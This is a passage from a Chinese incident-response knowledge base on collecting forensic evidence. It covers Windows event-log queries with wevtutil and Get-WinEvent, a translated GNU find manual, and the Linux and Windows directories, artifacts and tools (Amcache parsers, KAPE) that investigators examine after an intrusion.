是一个安全描述符，它使用安全描述符定义语言 (SDDL) 。 有关 SDDL 格式的信息，请参阅 Microsoft 开发人员网络 (MSDN) 网站 https://msdn.microsoft.com () 。 /c： 指定配置文件的路径。 此选项将导致从 中定义的配置文件读取日志属性 。 如果使用此选项，则不得指定 参数。 日志名称会从配置文件中读取。 /ge： 获取此发布服务器可以引发的事件的元数据信息。 可以是 true 或 false。 /gm： 显示实际消息，而不是数字消息 ID。 可以是 true 或 false。 /lf： 指定应从日志或日志文件中读取事件。 可以是 true 或 false。 如果为 true，则命令的参数是日志文件的路径。 /sq： 指定应该使用结构化查询获取事件。 可以是 true 或 false。 如果为 true，则 是包含结构化查询的文件的路径。 /q： 定义 XPath 查询以筛选读取或导出的事件。 如果未指定此选项，将返回或导出所有事件。 当 /sq 为 true 时 ，此选项 不可用。 /bm： 指定包含上一查询中的书签的文件的路径。 /sbm： 指定用于保存此查询书签的文件的路径。 文件扩展名应.xml。 /rd： 指定事件的读取方向。 可以是 true 或 false。 如果为 true，则首先返回最近的事件。 /l: 定义用于打印特定区域设置中的事件文本区域设置字符串。 仅在使用 /f 选项以文本格式打印事件时可用。 /c： 设置要读取的最大事件数。 /e: 在 XML 中显示事件时包含根元素。 是根元素中需要字符串。 例如 ，/e：root 将导致 XML 包含根元素对 。 /ow： 指定应覆盖导出文件。 可以是 true 或 false。 如果为 true，并且 中指定的导出文件 已存在，将覆盖该文件而不进行确认。 /bu： 指定存储已清除事件的文件的路径。 在备份文件的名称中包括 .evtx 扩展名。 /r： 在远程计算机上运行 命令。 是远程计算机的名称。 im 和 um 参数不支持远程操作。 /u： 指定要登录到远程计算机的不同用户。 是域\\用户或用户形式的用户名。 此选项仅在指定了 /r 选项时适用。 /p： 指定用户的密码。 如果使用 /u 选项，并且未指定此选项或 为 ，则系统会提示用户输入 密码。此选项仅在指定 * * /u * 选项时适用。 /a： 定义用于连接到远程计算机的身份验证类型。 可以是 Default、Negotiate、Kerberos 或 NTLM。 默认值为 Negotiate。 /uni： 以 Unicode 显示输出。 可以是 true 或 false。 如果 为 true，则输出为 Unicode。 官方示例：\n列出所有日志的名称：\nwevtutil el以 XML 格式显示有关本地计算机上的系统日志的配置信息：\nwevtutil gl System /f:xml使用配置文件设置事件日志属性 (参阅) 的配置文件示例的备注：\nwevtutil sl /c:config.xml显示有关 Microsoft Windows-Eventlog 事件发布者的信息，包括有关发布者可以引发的事件的元数据：\nwevtutil gp Microsoft-Windows-Eventlog /ge:true从 myManifest.xml 清单文件中安装发布服务器和日志：\nwevtutil im myManifest.xml从 myManifest.xml 清单文件卸载发布服务器和日志：\nwevtutil um myManifest.xml以文本格式显示应用程序日志中三个最近的事件：\nwevtutil qe Application /c:3 /rd:true /f:text显示应用程序日志的状态：\nwevtutil gli Application将事件从系统日志导出到 C:\\backup\\system0506.evtx：\nwevtutil epl System C:\\backup\\system0506.evtx将所有事件保存到 C:\\admin\\backups\\a10306.evtx 后，请清除应用程序日志中的所有事件：\nwevtutil cl Application /bu:C:\\admin\\backups\\a10306.evtx参考：https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/wevtutil\n常用命令 wevtutil el # 列出已注册的事件日志 wevtutil epl System C:\\System_log.evtx # 将System日志导出到文件C:\\System_log.evtx wevtutil epl Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational C:\\rdp_log.evtx # 导出远程桌面日志到C:\\rdp_log.evtx wevtutil qe Application /q:\"Event/System/EventID=1704\" /c:100 /f:text # 在应用日志中的最后100个条目中搜索ID为1704的事件 Get-winEvent（ps） Get-WinEvent 用于替代运行 Windows Vista 及更高版本的 Windows 的计算机上的 Get-EventLog cmdlet。Get-EventLog 只获取传统事件日志中的事件。Windows PowerShell 2.0 为 Windows Vista 以前的系统保留了 Get-EventLog。\n基本命令 Get-WinEvent [-LogName] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-FilterXPath \u003cstring\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e] Get-WinEvent [-Path] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-FilterXPath \u003cstring\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e] Get-WinEvent [-ProviderName] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-FilterXPath \u003cstring\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e] Get-WinEvent -FilterHashTable \u003cHashtable[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e] Get-WinEvent [-ListLog] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [\u003cCommonParameters\u003e] Get-WinEvent [-ListProvider] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [\u003cCommonParameters\u003e] Get-WinEvent -FilterXml \u003cXmlDocument\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e]Get-WinEvent cmdlet 从包括传统日志（例如系统日志和应用程序日志）在内的事件日志和 Windows Vista 中引入的新 Windows 事件日志技术生成的事件日志中获取事件。它还获取 Windows 事件跟踪 (ETW) 生成的日志文件中的事件。\n如果没有参数，则 Get-WinEvent 命令获取计算机上的所有事件日志中的所有事件。若要中断此命令，请按 Ctrl+C。\nGet-WinEvent 还列出事件日志和事件日志提供程序。可以从选定日志中或者从选定事件提供程序生成的日志中获取事件。并且可以将来自多个源的事件组合在一个命令中。Get-WinEvent 允许使用 XPath 查询、结构化 XML 查询和简化的哈希表查询来筛选事件。\n示例：\n# 获取 Server01、Server02 和 Server03 计算机上的 Windows PowerShell 事件日志的对象。因为 ComputerName 参数只接受一个值，所以第二个命令使用 Foreach 关键字。 $s = \"Server01\", \"Server02\", \"Server03\" foreach ($server in $s) {$server; get-winevent -listlog \"Windows PowerShell\" -computername $server} # 显示计算机用用程序日志中所有程序 (get-winevent -listlog Application).providernames # 名称包含单词“policy”的事件日志提供程序 get-winevent -listprovider *policy* # Microsoft-Windows-GroupPolicy 事件提供程序生成的事件 ID 以及事件说明 (get-winevent -listprovider microsoft-windows-grouppolicy).events | format-table id, description -auto # 统计日志中每个事件 $events = get-winevent -logname \"Windows PowerShell\" $events.count # 统计事件数 $events | group-object id -noelement | sort-object count -desc # 倒序排列告警编号和统计数目 $events | group-object leveldisplayname -noelement # 统计种类 # 获取计算机上的所有事件日志中以及 Microsoft-Windows-Kernel-WHEA 事件日志中名称包括“disk”的错误事件。 get-winevent -logname *disk*, Microsoft-Windows-Kernel-WHEA # 从测试目录中获取事件日志 get-winevent -path 'c:\\ps-test\\Windows PowerShell.evtx' # 获取日志中 100 个最旧的事件 get-winevent -path 'c:\\tracing\\tracelog.etl' -maxevents 100 -oldest get-winevent -path 'c:\\tracing\\tracelog.etl' -oldest | sort-object -property timecreated -desc | select-object -first 100 get-winevent -logname \"Windows PowerShell\" -maxevents 100 -oldest # 获取两个日志中100条最老的安全事件 get-winevent -logname \"Windows PowerShell\",\"System\" -maxevents 100 -oldest # 获取24小时前的日志 C:\\PS\u003e# Use the Where-Object cmdlet C:\\PS\u003e $yesterday = (get-date) - (new-timespan -day 1) C:\\PS\u003e get-winevent -logname \"Windows PowerShell\" | where {$_.timecreated -ge $yesterday} # Uses FilterHashTable C:\\PS\u003e $yesterday = (get-date) - (new-timespan -day 1) C:\\PS\u003e get-winevent -FilterHashTable @{LogName='Windows PowerShell'; Level=3; StartTime=$yesterday} # Use FilterXML C:\\PS\u003e get-winevent -FilterXML \"\u003cQueryList\u003e\u003cQuery\u003e\u003cSelect Path='Windows PowerShell'\u003e*[System[Level=3 and TimeCreated[timediff(@SystemTime) \u003c= 86400000]]]\u003c/Select\u003e\u003c/Query\u003e\u003c/QueryList\u003e\" # Use FilterXPath C:\\PS\u003e get-winevent -LogName \"Windows Powershell\" -FilterXPath \"*[System[Level=3 and TimeCreated[timediff(@SystemTime) \u003c= 86400000]]]\" # 获取两天前日期的日志 C:\\PS\u003e$date = (get-date).AddDays(-2) C:\\PS\u003e $events = get-winevent -FilterHashTable @{ logname = \"Microsoft-Windows-Diagnostics-Performance/Operational\"; StartTime = $date; ID = 100 } # 使用筛选器哈希表来查找上周发生的 Internet Explorer 应用程序错误 C:\\PS\u003e$starttime = (get-date).adddays(-7) C:\\PS\u003e $ie-error = Get-WinEvent -FilterHashtable @{logname=\"application\"; providername=\"Application Error\"; data=\"iexplore.exe\"; starttime=$starttime}常用命令 get-winevent -listlog * # 此命令获取本地计算机上的所有日志。 # 日志按 Get-WinEvent 获取它们的顺序列出。通常首先检索传统日志，然后检索新的 Windows 事件日志。 # 因为通常有一百多个事件日志，所以此参数需要日志名称或名称模式。若要获取所有日志，请使用 *。 get-winevent -listlog Setup | format-list -property * # 这些命令获取表示本地计算机上的传统系统日志的对象。该对象包括有关日志的有用信息，其中包括日志大小、事件日志提供程序、文件路径以及是否已启用日志。 get-winevent -listlog * -computername Server01| where {$_.recordcount} # 此命令只获取 Server01 计算机上含有事件的事件日志。许多日志可能是空的。 # 此命令使用 Get-WinEvent 在您使用 ListLog 参数时返回的 EventLogConfiguration 对象的 RecordCount 属性。参考：\nhttps://docs.microsoft.com/en-us/previous-versions/dd367894(v=technet.10)?redirectedfrom=MSDN\nhttps://blog.csdn.net/weixin_44591106/article/details/98592519\n",
    "description": "",
    "tags": null,
    "title": "系统日志查询",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E6%97%A5%E5%BF%97%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "在日常应急下，我们除了针对重要数据检查，还会针对一些重点文件目录进行检查，相关目录或多或少受到黑客攻击的影响留下了痕迹，对相关文件的检查和分析有助于我们还原整个攻击链。本文则注重相关目录基本的实用查看查询方式技巧展开。\nLinux下常见重点文件目录检查 临时目录检查 /tmp\n查看敏感目录，如/tmp目录下的文件，同时注意隐藏文件夹，以“..”为名的文件夹具有隐藏属性\n最近访问的文件 find 基本用法 为了方便查阅这里放一下汉化版find的man手册\n总览 find [path...] [expression] 描述 这个文档是GNU版本 find 命令的使用手册。 find 搜索目录树上的每一个文件名，它从左至右运算给定的表达式，按照优先规则(见运 算符OPERATORS一节)进行匹配，直到得出结果（左边运算在 '与' 操作中得出假， 在'或' 操作中得出真），然后 find 移向下一个文件名。 第一个以 '-' , '(' , ')' , ',' 或 '!' 这些字符起始的参数是表达式的开始; 在它之前的任何参数是要搜索的路径，在它之后的任何参数都是表达式的余下部分。 如果没有路径参数，缺省用当前目录。如果没有表达式，缺省表达式 用 '-print'. 当所有文件都成功处理时 find 退出并返回状态值0。如果发生错误则返回一个大于0的值。 表达式 表达式是由选项(选项总是影响所有的操作, 而不仅仅是一个指定的文件的处 理, 而且总是返回真值)，测试(测试返回一个真值或一个假值)，还有动 作(动作有side effects, 返回一个真值或假值) 组成。它们都以运算符分开.忽 略运算符的时候，默认使用 -and 连接. 如果表达式没有包含 -prune 以外的动 作，当表达式为真时会执行 -print 动作。 选项 所有的选项都总是返回真值，它们总会被执行，除非放在表达式中执行不到的地方。 因此，清楚起见，最好把它们放在表达式的开头部分。 -daystart 从当日起始时开始而不是从24小时之前，计算时间(for -amin, -atime, -cmin, -ctime, -mmin, and -mtime)。 -depth 先处理目录的内容再处理目录本身。 -follow 不检索符号链接。隐含了 -noleaf。 -help, --help 列出 find 的命令行用法的概要，然后退出。 -maxdepth levels 进入命令行参数指定的目录下层目录时，最深不超过levels(一个非负整数) 层。`-maxdepth 0' 意味着只在命令行参数指定的目录中执行测试和动作。 -mindepth levels 不在levels(一个非负整数)层之内执行任何测试和动作。`-mindepth 1'意 味着处理所有的文件，除了命令行参数指定的目录中的文件。 -mount 不进入处于其它文件系统之上的目录。可以用-xdev代替，从而和一些其他版本的 find 兼容。 -noleaf 不为“目录中子目录数量比硬连接数少2”这种假设做优化。这个选项在搜索那些不遵 循UNIX文件系统链接约定的文件系统时用，比如CD-ROM,MS-DOS文件系统或AFS卷的 加载点。在普通的UNIX文件系统中,每个目录至少有两个硬连接,它的名字和它 的 '.' 条目。另外，它的子目录(假如有)还会各有一个 '..' 链接到它。在 find 检索一个目录时，发现子目录数比它的连接数少二时，它就知道目录中的其他条目 并非目录(而是目录树中的叶(`leaf')节点)。除非需要检索的是这个叶节点，否则 没必要去处理它。这样可以带来很大的搜索速度提升。 -version, --version 打印find的版本号然后退出。 -xdev 不进入处于其他文件系统之上的目录。 测试TESTS 数字参数可以这样给出： +n 是比 n 大， -n 是比 n 小， n 正好是 n 。 -amin n 对文件的最近一次访问是在 n 分钟之前。 -anewer file 对文件的最近一次访问比 file 修改时间要晚。如果命令行中 -follow 在 -anewer 之前，(也只有在这种情况下) -anewer 会受 -follow 的影响。 -atime n 对文件的最近一次访问是在 n*24 小时之前。 -cmin n 对文件状态的最近一次修改是在 n 分钟之前。 -cnewer file 对文件状态的最近一次修改比 file 修改时间要晚。如果命令行中 -follow 在 -cnewer 之前，(也只有在这种情况下) -cnewer 会受 -follow 的影响。 -ctime n 对文件状态的最近一次修改是在 n*24 小时之前。 -empty 文件是空的普通文件或者空目录。 -false 总是false。 -fstype type 文件处于 type 类型的文件系统之上。有效的文件系统类型在不同版本的Unix中是不同的；一些Unix中的不完全的文件系统类型列表是这样：ufs, 4.2, 4.3, nfs, tmp, mfs, S51K, S52K. 你可以用 -printf 加上 %F 指令来查看你的文件系统的类型。 -gid n 文件的数字形式的组ID是 n。 -group gname 文件属于 gname (也允许使用数字形式的组ID). -ilname pattern 和 -lname 类似，但是匹配时是不区分大小写的。 -iname pattern 和 -name 类似，但是匹配时是不区分大小写的。例如，`fo*' and `F??' 模式与文件名 `Foo', `FOO', `foo', `fOo' 等等相匹配。 -inum n 文件的 i 结点数是 n。 -ipath pattern 和 -path 类似，但是匹配时是不区分大小写的。 -iregex pattern 和 -regex 类似, 但是匹配时是不区分大小写的。 -links n 文件有 n 个链接。 -lname pattern 文件是一个与pattern 匹配的符号链接。元字符不会对`/' 或 `.' 做特殊处理。 -mmin n 对文件数据的最近一次修改是在 n 分钟之前。 -mtime n 对文件数据的最近一次修改是在 n*24 小时之前。 -name pattern 基本的文件名(将路径去掉了前面的目录)与shell模式pattern相匹配。元字符(`*', `?', 还有`[]' ) 不会匹配文件名开头的`.' 。使用 -prune 来略过一个目录及其中的文件。查看 -path 的描述中的范例。 -newer file 对文件的最近一次修改比 file 修改时间要晚。如果命令行中 -follow 在 -newer 之前，(也只有在这种情况下) -newer 会受 -follow 的影响。 -nouser 没有符合文件的数字形式的用户ID的用户。 -nogroup 没有符合文件的数字形式的组ID的组。 -path pattern 文件名与shell模式pattern相匹配。元字符不会对`/' 或 `.' 做特殊处理。因此，例如： find . -path './sr*sc' 如果存在 './src/misc' 的话，会将它打印出来。想要忽略一个完整的目录树，应当使用-prune 而不是检查目录树中所有的文件。例如：要跳过 'src/emacs' 目录和其中所有的文件和子目录，把其他找到的文件打印出来，应当这样： find . -path './src/emacs' -prune -o -print -perm mode 文件的权限位恰好是 mode (八进制或符号)。 Symbolic modes use mode 0 as a point of departure. -perm -mode 所有的权限位 mode 都被设置了的文件。 -perm +mode 任何权限位 mode 被设置了的文件。 -regex pattern 文件名与正则表达式 pattern 匹配。这是对整个路径的匹配，不是搜索文件。例如，要匹配名为`./fubar3' 的文件，可以使用正则表达式 `.*bar.' 或者 `.*b.*3'，但是不能用`b.*r3'。 -size n[bckw] 文件使用了 n 单位个存储单元。默认的单位是512字节的块，也可以用n后面加上 `b' 来指定这个值。其他的单位是字节，如果在 n 后面加上 `c' ；千字节(kB)，如果在 n 后面加上`k' ；两字节的字，如果在 n 后面加上 `w' 。大小不会计入 indirect blocks，但是会计入没有真正分配空间的疏松文件中的块。 -true 总是true。 -type c 文件是 c 类型的。类型可取值如下： b 特殊块文件(缓冲的) c 特殊字符文件(不缓冲) d 目录 p 命名管道 (FIFO) f 普通文件 l 符号链接 s 套接字 D 门 (Solaris 特有) -uid n 文件的数字形式的用户ID是 n 。 -used n 文件最后一次存取是在最后一次修改它的状态的 n 天之后。 -user uname 文件的所有者是 uname (也可以使用数字形式的用户ID). -xtype c 和 -type 相同，除非文件是一个符号链接。对于符号链接：如果没有给出 -follow ，如果文件是一个指向 c 类型文件的链接，那么返回true；如果给出了 -follow ，如果 c 是 `l' 那么返回true。换句话说，对于符号链接，-xtype 检查那些 -type 不检查的文件。 动作actions -exec command ; 执行 command；如果命令返回状态值0，那么 exec 返回true。所有 find 其余的命令行参数将作为提供给命令的参数，直到遇到一个由 `;' 组成的参数为止。命令的参数中，字符串 `{}' 将以正在处理的文件名替换。所有的 `{}' 都会被替换，不仅是在单独的一个参数中。有些版本的 find 不是这样做的。 这些参数可能需要用 `\\' 来escape 或者用括号括住，防止它们被shell展开。命令是从起始目录执行的。 -fls file 返回true；类似 -ls 但是像 -fprint 那样写入 file。 -fprint file 返回true；将文件全名打印到文件 file 中。如果运行 find 时 file 不存在，那么它将被创建。如果它存在，它将被覆盖。文件名``/dev/stdout'' 和``/dev/stderr'' 会作特殊处理；它们分别指的是标准输出和标准错误输出。 -fprint0 file 返回true；类似 -print0 但是像 -fprint 那样写入 file。 -fprintf file format 返回true；类似 -printf 但是像 -fprint 那样写入 file。 -ok command ; 类似 -exec 但是会先向用户询问 (在标准输入); 如果回应不是以 `y' 或 `Y' 起始则不会运行 command 而是返回false。 -print 返回true；在标准输出打印文件全名，然后是一个换行符。 -print0 返回true；在标准输出打印文件全名，然后是一个null字符。这样可以使得处理 find 的输出的程序可以正确地理解带有换行符的文件名。 -printf format 返回true；在标准输出打印 format , 解释 `\\' escape 还有 `%' 指令。字段宽度和精度可以像C函数 `printf' 那样来指定。与 -print 不同的是, -printf 在字符串末端不会添加一个新行。可用的escape 和指令如下： \\a 警告铃声 \\b 回退 \\c 立即停止以当前格式输出，刷新输出设备。 \\f 表格结束 \\n 新行 \\r 回车 \\t 水平tab \\v 竖直tab \\\\ 输出自身`\\' \\NNN ASCII编码是NNN(八进制)的字符 在一个 `\\' 字符后面使用任何其他字符会被作为普通的字符，因此它们都会被打印出来。 %% 输出自身`%' %a 文件最后一次存取的时间。格式是C函数 `ctime' 返回值的格式。 %Ak 文件最后一次存取的时间。格式以 k 指定，可以是 `@' 或者是C函数 `strftime' 的指令格式。下面列出了 k 可用的值；有一些并不是在所有系统上都可用，因为不同系统中 `strftime' 也不同。 @ 从 Jan. 1, 1970, 00:00 GMT 起的秒数 时间字段： H 小时 (00..23) I 小时 (01..12) k 小时 ( 0..23) l 小时 ( 1..12) M 分钟 (00..59) p 本地的 AM 或者 PM r 12小时格式的时间 (hh:mm:ss [AP]M) S 秒 (00..61) T 24小时格式的时间 (hh:mm:ss) X 本地的时间表示方法 (H:M:S) Z 时区(例如，EDT)，如果不能决定时区就是空 日期字段： a 本地一星期中每天的名称的缩写(Sun..Sat) A 本地一星期中每天的全名，可变长度 (Sunday..Saturday) b 本地每月的名称的缩写 (Jan..Dec) B 本地每月的全名，可变长度 (January..December) c 本地的日期和时间表示 (Sat Nov 04 12:02:33 EST 1989) d 一个月当中的日子 (01..31) D 日期 (mm/dd/yy) h 与 b 相同 j 一年当中的日子 (001..366) m 月份 (01..12) U 以星期日作为每周起始，一年当中的星期 (00..53) w 一星期当中的日子 (0..6) W 以星期一当作每周起始，一年当中的星期 (00..53) x 本地的日期表示 (mm/dd/yy) y 年份的最后两位 (00..99) Y 年份 (1970...) %b 文件大小，以512字节的块为单位 (四舍五入)。 %c 文件状态最后一次修改的时间。格式是C函数 `ctime' 返回值的格式。 %Ck 文件状态最后一次修改的时间。格式以 k 指定，类似于%A。 %d 文件在目录树中的深度；0 意味着文件是一个命令行参数。 %f 去掉了前面的目录的文件名 (只剩下最后的成分)。 %F 文件所在文件系统的类型；这个值可以为 -fstype 所用。 %g 文件的组名，如果组没有名称就是数字形式的组ID。 %G 文件的数字形式的组ID。 %h 文件名的前面的目录部分 (仅除去最后的成分)。 %H 据以找到了文件的命令行参数。 %i 文件的 i 结点号(16进制)。 %k 文件大小，以1kB 的块为单位 (四舍五入)。 %l 符号链接的目标 (如果文件不是一个符号链接，那么结果是空字符串)。 %m 文件的权限位 (8进制)。 %n 文件的硬连接数。 %p 文件名。 %P 文件名，去掉了据以找到了文件的命令行参数的名称部分。 %s 文件大小，以字节为单位。 %t 文件最后一次修改的时间。格式是C函数 `ctime' 返回值的格式。 %Tk 文件最后一次修改的时间。格式以 k 指定，类似于%A。 %u 文件的用户名，如果用户没有名称就是数字形式的用户ID。 %U 文件的数字形式的用户ID。 在一个 `%' 字符后面使用任何其他字符，`%' 将被忽略 (但是其他字符会被打印出来)。 -prune 如果没有给出 -depth 则返回 true; 不进入当前目录。 如果给出了 -depth 则返回false; 没有效果。 -ls 返回true；以 `ls -dils' 格式在标准输出列出文件。块以1kB 字节为单位计数，除非设置了环境变量POSIXLY_CORRECT，那样的话会使用 512字节的块。 运算符 OPERATORS 以优先级高低顺序排列： ( expr ) 强制为优先 ! expr 如果 expr 是false则返回true -not expr 与 ! expr 相同 expr1 expr2 与 (隐含的默认运算符)；如果 expr1 为false则不会执行 expr2 expr1 -a expr2 与 expr1 expr2 相同 expr1 -and expr2 与 expr1 expr2 相同 expr1 -o expr2 或；如果 expr1 为true 则不会执行 expr2 expr1 -or expr2 与 expr1 -o expr2 相同 expr1 , expr2 列表；expr1 和 expr2 都会被执行。expr1 的值被忽略，列表的值是 expr2的值 参考 locate(1L), locatedb(5L), updatedb(1L), xargs(1L) Finding Files (Info 在线帮助, 或者是打印的版本)参考：\nhttps://www.runoob.com/linux/linux-comm-find.html\nhttps://man7.org/linux/man-pages/man1/find.1.html\n官方手册：https://man7.org/linux/man-pages/man1/find.1.html\n相关用法：https://www.oracle.com/cn/technical-resources/articles/linux-calish-find.html\n5个基本用法：https://cloud.tencent.com/developer/article/1348438\nLinux man手册中文汉化 https://www.jianshu.com/p/6d4cafb20618\n常用方法 find /opt -iname \"*\" -atime 1 -type f # 查找/opt下一天内被访问过的文件 find / -iname \"*\" -cmin 1 -type f # 查找最近1分钟访问的文件 -type b/d/c/p/l/f：查找块设备、目录、字符设备、管道、符号链接、普通文件。 -mtime -n +n：按文件更改时间来查找文件，n指n天以内，+n指n天前。 -atime -n +n：按文件访问时间来查找文件，n指n天以内，+n指n天前。 -ctime -n +n：按文件创建时间来查找文件，n指n天以内，+n指n天前。 find / -ctime 0 name\"*.sh\" # 可查找一天内新增的sh文件 find / -ctime 0 name\"*\" -ls # 列出一天之内创建的文件并用正常的形式列出 find log/ -name '*.log' -newermt '2019-08-08' ! -newermt '2019-11-23' # 查找2019-08-08到2019-11-23号之间的文件 find /var/log/ -mtime +3 -type f -print # 找出 3 天”以前”被改动过的文件 72小时之前 find /var/log/ -mtime -3 -type f -print # 找出 3 天內被改动过的文件 (0 ~ 72 小时內) find /var/log/ -mtime 3 -type f -print # 找出前第 3 天被改动过的文件 (72 ~ 96 小时) find /var/log/ -name '*.log' -newermt '2019-08-08' ! -newermt '2021-11-23' -ls 2\u003e/tmp/null # 查询/var/log 下2019-08-08到2021-11-23期间所有的.log文件 find /tmp -perm 777 |more # 查找权限为777的文件 find /var/www -name \"*.php\"| xargs egrep # 查找/var/www下所有.php文件 bin目录 bin:\nbin为binary的简写，主要放置系统的必备执行文件，例如:\ncat、cp、chmod df、dmesg、gzip、kill、ls、mkdir、more、mount、rm、su、tar等。\n/usr/bin:\n主要放置应用程序工具的必备执行文件，例如：\nc++、g++、gcc、chdrv、diff、dig、du、eject、elm、free、gnome*、 gzip、htpasswd、kfm、ktop、last、less、locale、m4、make、man、mcopy、ncftp、 newaliases、nslookup passwd、quota、smb*、wget等。\n/sbin:\n主要放置系统管理的必备程序，例如:\ncfdisk、dhcpcd、dump、e2fsck、fdisk、halt、ifconfig、ifup、 ifdown、init、insmod、lilo、lsmod、mke2fs、modprobe、quotacheck、reboot、rmmod、 runlevel、shutdown等。\n/usr/sbin:\n主要放置网路管理的必备程序，例如:\ndhcpd、httpd、imap、in.*d、inetd、lpd、named、netconfig、nmbd、samba、sendmail、squid、swap、tcpd、tcpdump等\n参考：\nhttps://blog.csdn.net/qq_36838191/article/details/83019002\nssh密钥路径 ～/.ssh及/etc/ssh\n查看文件时间 stat 针对可疑文件可以使用stat进行创建修改时间。\nNAME stat - 打印信息节点(inode)内容 SYNOPSIS(总览) stat filename [filenames ... ] DESCRIPTION(描述) stat 打印出一个信息节点的内容,它们显示为对人可读的格式的stat(2). 下面是stat的一个示例输出: File: “/” Size: 1024 Allocated Blocks: 2 Filetype: Directory Mode: (0755/drwxr-xr-x) Uid: ( 0/ root) Gid: ( 0/ system) Device: 0,0 Inode: 2 Links: 20 Access: Wed Jan 8 12:40:16 1986(00000.00:00:01) Modify: Wed Dec 18 09:32:09 1985(00021.03:08:08) Change: Wed Dec 18 09:32:09 1985(00021.03:08:08) DIAGNOSTICS(诊断) “Can't stat file” or “Can't lstat file” 通常意味着它不存在. “Can't readlink file” 暗示符号链接有错误.Windows下常见重点文件目录检查 临时目录检查 查看当前系统temp配置路径可以通过依次进入系统属性》环境变量》temp和tmp设置查看，也可以通过命令行查看：\nc:\\windows\\temp\n在cmd下执行下面的命令直接调环境变量的值可以查看相关的内容：\ndir %temp% \u0026\u0026 dir %tmp% # 列出环境变量中两个临时变量目录中存在的值 浏览器下载目录 浏览历史记录、下载的文件、浏览器启动方式、cookie信息等排查。\n最近访问的文件 windows默认会开启最近访问的文件功能，该功能会记录最近访问过的文件，通过访问目录可以查看最近访问的文件清单。\n%userprofile%\\AppData\\Roaming\\Microsoft\\Windows\\Recent\\\ndir %userprofile%\\AppData\\Roaming\\Microsoft\\Windows\\Recent\\ dir C:\\Documents and Settings\\Administrator\\Recent dir C:\\Documents and Settings\\DefaultUser\\Recent 预读文件夹 windows系统为增加预读取功能而自动创建的，载入内存中使用，主要用于加快系统启动和程序运行的速度，提升系统性能。\nprefetch目录为C:\\WINDOWS\\Prefetch，\ndir \"%SystemRoot%\\Prefetch\\\" 兼容相关程序查询 Amcache.hve\n解析工具(RecentFileCache.bcf) 源代码开源(c#) https://github.com/jwhwan9/dumpBCF 源代码开源(python) https://github.com/prolsen/recentfilecache-parser 用法示例：\nrfcparse.py -f C:\\Windows\\AppCompat\\Programs\\RecentFileCache.bcf解析工具(Amcache.hve) 目前windows8之后都是Amcache.hve\n命令行解析 源代码开源(c#) https://github.com/EricZimmerman/AmcacheParser 下载地址 https://f001.backblazeb2.com/file/EricZimmermanTools/AmcacheParser.zip\n用法示例：\nAmcacheParser.exe -f C:\\Windows\\AppCompat\\Programs\\Amcache.hve --csv c:\\test注：某些情况下会无法导出，提示系统正在占用文件Amcache.hve 源代码开源(python) https://github.com/williballenthin/python-registry/blob/master/samples/amcache.py\n源代码开源(powershell) https://github.com/yoda66/GetAmCache/blob/master/Get-Amcache.ps1\nkape 由于该软件目前官网申请免费版迟迟没有回应，暂时无法进行测试。你可以在这里下载一个官方的老版本，但经测试功能存在问题。\nkape简单介绍https://binaryforay.blogspot.com/2019/02/introducing-kape.html\nC:\\Users\\xt\u003eC:\\Users\\xt\\Downloads\\kape.exe KAPE version 0.8.3.5 Author: Eric Zimmerman (kape@kroll.com) tsource Target source drive to copy files from (C, D:, or F:\\ for example) target Target configuration to use tdest Destination directory to copy files to. %d will be expanded to a timestamp (yyyyMMddTHHmmss). If --vhdx, --vhd or --zip is set, files will end up in VHD(X) container or zip file tlist List available targets tdetail Dump target file details tflush Delete all files in 'tdest' prior to collection msource Directory containing files to process. If using targets and this is left blank, it will be set to --tdest automatically module Module configuration to use mdest Destination directory to save output to. %d will be expanded to a timestamp (yyyyMMddTHHmmss) mlist List available modules mdetail Dump module processors details mflush Delete all files in 'mdest' prior to running modules mvars Provide a list of key:value pairs to be used for variable replacement in modules. Ex: --vars foo:bar would allow for using %foo% in a module which is replaced with bar at runtime. Multiple pairs should be separated by a comma. Do not use spaces in keys or values or between commas mef Export format (csv, html, or json). Overrides what is in module config vss Process all Volume Shadow Copies that exist on --tsource. Default is FALSE tdd Deduplicate files from --tsource \u0026 VSCs based on SHA-1. First file found wins. Default is TRUE vhdx The base name of the VHDX file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhd or --zip vhd The base name of the VHD file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhdx or --zip zip The base name of the ZIP file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhdx or --vhd scs SFTP server host/IP for transfering *compressed VHD(X)* container scp SFTP server port. Default is 22 scu SFTP server username. Required when using --scs scpw SFTP server password scc Comment to include with transfer. Useful to include where a transfer came from. Defaults to the name of the machine where KAPE is running zv If true, the VHD(X) container will be zipped after creation. Default is TRUE zm If true, directories in --mdest will be zipped. Default is FALSE zpw If set, use this password when creating zip files (--zv | --zm | --zip) debug Show debug information during 